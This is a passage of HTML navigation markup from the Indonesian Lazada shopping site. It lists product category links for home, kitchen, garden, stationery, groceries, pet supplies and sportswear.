                                href="//www.lazada.co.id/jual-laci-kamar-mandi"
                              >
                                <span>Rak Kamar Mandi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/gantungan-handuk-dan-penghangat"
                              >
                                <span>Gantungan Handuk &amp; Penghangat</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/tempat-dan-gantungan-shower"
                              >
                                <span>Tempat &amp; Gantungan Shower</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-alas-mandi">
                                <span>Keset Kamar Mandi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-jubah-mandi">
                                <span>Jubah &amp; Kimono Mandi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-tirai-mandi-aksesoris"
                              >
                                <span>Tirai Shower</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-cermin-kamar-mandi"
                              >
                                <span>Cermin Kamar Mandi</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                          <a
                            href="//www.lazada.co.id/beli-perlengkapan-dapur-makan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Alat Dapur</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/botol-minum">
                                <span>Botol minum</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-wadah-penyimpan-makanan"
                              >
                                <span>Tempat Penyimpanan Makanan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-alas-meja-aksesoris-dapur"
                              >
                                <span>Alas Meja &amp; Aksesoris Dapur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kopi-dan-teh">
                                <span>Kopi &amp; Teh</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-rak-piring-aksesoris-bak"
                              >
                                <span>Rak Piring &amp; Aksesoris Wastafel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-peralatan-masak">
                                <span>Panci &amp; Wajan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perangkat-minum-gelas"
                              >
                                <span>Perangkat Minum</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-peralatan-penyajian-makanan"
                              >
                                <span>Perangkat Makan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perangkat-pemanggang"
                              >
                                <span>Perangkat Pemanggang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perangkat-penyaji"
                              >
                                <span>Perangkat Penyajian</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pisau-dan-aksesoris"
                              >
                                <span>Pisau &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-peralatan-dapur">
                                <span>Alat Dapur Lainnya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                          <a
                            href="//www.lazada.co.id/beli-binatu-kebersihan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Binatu &amp; Alat Kebersihan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_7">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/gantungan-baju">
                                <span>Gantungan Baju</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/keranjang-cucian">
                                <span>Keranjang Baju</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/rak-pengering">
                                <span>Jemuran Pakaian</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-alat-binatu-setrika"
                              >
                                <span>Alat Binatu &amp; Setrika</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/papan-setrika">
                                <span>Meja Setrika</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-pembersihan"
                              >
                                <span>Produk Kebersihan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-sapu-pel">
                                <span>Sapu &amp; Alat Pel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-Sapu-Sikat-Kemoceng"
                              >
                                <span>Lap Kain Penghilang Debu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-aksesoris-pembersih"
                              >
                                <span>Sikat Pembersih</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tempat-sampah">
                                <span>Tempat Sampah</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                          <a
                            href="//www.lazada.co.id/beli-perawatan-rumah"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perkakas &amp; Perbaikan Rumah</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_8">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-garasi-penyimpanan-alat-alat"
                              >
                                <span>Alat Penyimpanan &amp; Rak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-peralatan-elektrik"
                              >
                                <span>Kabel &amp; Perlengkapan Elektrik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pengecatan-dekorasi"
                              >
                                <span>Pengecatan &amp; Dekorasi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-perkakas">
                                <span>Perkakas</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-perkakas-listrik"
                              >
                                <span>Perkakas Listrik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-peralatan-genggam"
                              >
                                <span>Perkakas Portabel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-ledeng">
                                <span>Pipa Saluran Air &amp; Kelengkapan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-senter">
                                <span>Senter</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tangga-kursi-peninggi"
                              >
                                <span>Tangga &amp; Kursi Peninggi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/lampu-penerangan-tempat-kerja"
                              >
                                <span>perlengkapan keamanan</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                          <a
                            href="//www.lazada.co.id/Kebun &amp; Luar Ruangan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Kebun &amp; Luar Ruangan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_9">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-peralatan-listrik-taman-luar-ruangan"
                              >
                                <span>Peralatan Listrik Taman &amp; Kebun</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-peralatan-kebun">
                                <span>Peralatan Kebun</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sistem-pengairan"
                              >
                                <span>Sistem Pengairan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tumbuhan-biji-bijian"
                              >
                                <span>Bibit &amp; Biji Bijian</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pembasmi-rumput-liar-hama"
                              >
                                <span>Pembasmi Hama</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-peralatan-listrik-luar-ruangan"
                              >
                                <span>Aksesoris Genset</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-generator">
                                <span>Genset</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/pemanggang-dan-penyajian-masakan-outdoor"
                              >
                                <span>Pemanggang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/alat-pembunuh-serangga"
                              >
                                <span>Alat Pembunuh Serangga</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-luar-ruangan">
                                <span>Aksesoris Luar Ruangan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/perlengkapan-taman-dan-kebun"
                              >
                                <span>Taman &amp; Kebun</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_9_10"
                        >
                          <a
                            href="//www.lazada.co.id/beli-alat-tulis-kerajinan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Alat Tulis &amp; Kerajinan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_10">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-peralatan-seni">
                                <span>Peralatan Kesenian dan Kerajinan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-alat-mewarnai-copic"
                              >
                                <span>Peralatan Mewarnai dan Copic</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-alat-kerajinan-umum"
                              >
                                <span>Kerajinan Umum</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pernak-pernik-hadiah"
                              >
                                <span>Pernak Pernik Hadiah dan Kado</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-tas-belanjaan">
                                <span>Tas Belanja</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/buku-catatan">
                                <span>Buku Catatan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kertas-komputer">
                                <span>Kertas Komputer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perlengkapan-sekolah"
                              >
                                <span>Perlengkapan Sekolah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-wadah-alat-alat-kantor"
                              >
                                <span>Perlengkapan Meja Kerja</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-bahan-bahan-kerajinan-tangan"
                              >
                                <span>Perlengkapan Jahit</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-pulpen">
                                <span>Pulpen</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-pensil-2">
                                <span>Pensil</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_9_11"
                        >
                          <a
                            href="//www.lazada.co.id/beli-media-musik-dan-buku"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Media, Musik &amp; Buku</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_11">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/instrumen-musik">
                                <span>Instrumen Musik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/buku">
                                <span>Buku</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/lagu">
                                <span>Musik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/majalah">
                                <span>Majalah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/film">
                                <span>Film</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No10"
                        data-spm="cate_10"
                      >
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_10_1"
                        >
                          <a
                            href="//www.lazada.co.id/beli-minuman"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Minuman</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_10_1">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-uht-milk-milk-powder"
                              >
                                <span>UHT, Susu &amp; Susu Bubuk</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kopi">
                                <span>Kopi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-minuman-serbuk">
                                <span>Minuman Serbuk</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-Minuman-Olahraga-Energi"
                              >
                                <span>Minuman Berenergi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-teh">
                                <span>Teh</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/coklat-panas">
                                <span>Chocolate, Malt &amp; Hot Cereals</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-air"
                              >
                                <span>Air Mineral</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-minuman-ringan"
                              >
                                <span>Minuman Berkarbonasi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-jus"
                              >
                                <span>Jus</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-sirup">
                                <span>Sirup</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_10_2"
                        >
                          <a
                            href="//www.lazada.co.id/shop-Bahan-Utama-Pelengkap-Masakan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Bahan &amp; Bumbu Masakan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_10_2">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-Makanan-Instan-Siap-Santap"
                              >
                                <span>Makanan Instant &amp; Siap santap</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-Bahan-Pembuat-Kue"
                              >
                                <span>Bahan Pembuat Kue</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Beras">
                                <span>Beras</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Bumbu-Dapur">
                                <span>Garam &amp; Bumbu Dapur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Mi-Bihun">
                                <span>Mie &amp; Bihun</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Makanan-Kering">
                                <span>Makanan Kering</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Minyak">
                                <span>Minyak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Makanan-Kaleng">
                                <span>Makanan Kaleng</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Pasta">
                                <span>Pasta</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_10_3"
                        >
                          <a
                            href="//www.lazada.co.id/shop-Cokelat-Camilan-Permen"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Cokelat, Camilan &amp; Permen</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_10_3">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Camilan">
                                <span>Camilan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Cokelat">
                                <span>Cokelat</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Biskuit-Manis">
                                <span>Biskuit &amp; Kerupuk</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Manisan">
                                <span>Permen</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_10_4"
                        >
                          <a
                            href="//www.lazada.co.id/beli-makanan-sarapan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Makanan Sarapan, Sereal &amp; Selai</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_10_4">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-selai-madu-spread"
                              >
                                <span>Selai &amp; Madu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-oatmeal">
                                <span>Oatmeal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-sereal">
                                <span>Sereal Sarapan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-pancake-waffle">
                                <span>Tepung Pancake &amp; Waffle</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-bar">
                                <span>Bars</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_10_5"
                        >
                          <a
                            href="//www.lazada.co.id/beli-makanan-minuman-hasil-segar"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Buah &amp; Sayur</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_10_5">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-buah"
                              >
                                <span>Buah Segar</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-sayuran-segar"
                              >
                                <span>Sayur Segar</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_10_6"
                        >
                          <a
                            href="//www.lazada.co.id/shop-kebutuhan-rumah-tangga"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Kebutuhan Rumah Tangga</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_10_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-perawatan-udara">
                                <span>Pengharum Ruangan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-pembersihan"
                              >
                                <span>Kebutuhan Kebersihan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-pengendalian-hama"
                              >
                                <span>Pengendalian Hama</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-mencuci-piring"
                              >
                                <span>Sabun Pencuci Piring</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-cucian"
                              >
                                <span>Kebutuhan Laundry</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_10_7"
                        >
                          <a
                            href="//www.lazada.co.id/shop-makanan-hewan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Makanan Hewan Peliharaan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_10_7">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-makanan-kucing">
                                <span>Makanan &amp; Camilan Kucing</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-makanan-burung">
                                <span>Makanan Burung</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-makanan-ikan">
                                <span>Makanan Ikan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-makanan-anjing">
                                <span>Makanan &amp; Camilan Anjing</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_10_8"
                        >
                          <a
                            href="//www.lazada.co.id/shop-aksesoris-hewan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris Hewan Peliharaan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_10_8">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-keperluan-akuarium"
                              >
                                <span>Keperluan Akuarium</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kandang-terbuka-pintu-anjing"
                              >
                                <span>Kandang &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-persediaan-grooming-hewan"
                              >
                                <span>Peralatan Grooming</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-ranjang-alas-tidur-rumah-anjing"
                              >
                                <span>Rumah,Alas &amp; Tempat tidur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mangkuk-makan-anjing"
                              >
                                <span>Alat Makan Hewan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tali-kalung-moncong-anjing"
                              >
                                <span>Tali dan Kalung Hewan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pengangkut-perjalanan-anjing"
                              >
                                <span>Kebutuhan Travel Hewan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-mainan">
                                <span>Mainan Hewan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-alat-latih-olahraga-anjing"
                              >
                                <span>Alat Pelatihan Anjing</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_10_9"
                        >
                          <a
                            href="//www.lazada.co.id/shop-kesehatan-hewan-peliharaan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Kesehatan Hewan Peliharaan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_10_9">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kesehatan-gigi-anjing"
                              >
                                <span>Perawatan Gigi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kutu-anjing">
                                <span>Pembasmi Kutu Hewan</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No11"
                        data-spm="cate_11"
                      >
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_1"
                        >
                          <a
                            href="//www.lazada.co.id/baju-olahraga-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Baju Olahraga Pria</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_1">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/celana-panjang-dan-pendek-olahraga-pria"
                              >
                                <span>Celana Olahraga Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/kaos-olahraga-pria">
                                <span>Kaos Olahraga Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jaket-dan-parka-olahraga-pria"
                              >
                                <span>Jaket Olahraga Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/pakaian-renang-dan-selancar-pria"
                              >
                                <span>Pakaian Renang Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-jersey-olahraga-pria"
                              >
                                <span>Jersey Olahraga Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-celana-pendek-olahraga-pria"
                              >
                                <span>Celana Pendek Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/hoodies-pria">
                                <span>Hoodies Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-topi-olahraga-pria"
                              >
                                <span>Topi Olahraga Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/tas-ransel-sport-pria"
                              >
                                <span>Tas Ransel Sport Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tas-serut-pria">
                                <span>Tas Serut Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tas-duffel-pria">
                                <span>Tas Duffel Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/gym-tote-pria">
                                <span>Gym Tote Pria</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_2"
                        >
                          <a
                            href="//www.lazada.co.id/pakaian-olahraga-wanita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Baju Olahraga Wanita</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_2">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/celana-panjang-dan-pendek-olahraga-wanita"
                              >
                                <span>Celana Panjang Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/kaos-dan-atasan-olahraga-wanita"
                              >
                                <span>Kaos Olahraga Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jaket-dan-parka-sport-wanita"
                              >
                                <span>Jaket Olahraga Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sport-bra-wanita"
                              >
                                <span>Sport Bra Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-celana-pendek-olahraga-wanita"
                              >
                                <span>Celana Pendek Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-rok-olahraga-wanita"
                              >
                                <span>Rok Olahraga Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/hoodies-wanita">
                                <span>Hoodies Wanita</span>
                              </a>
                            </li>
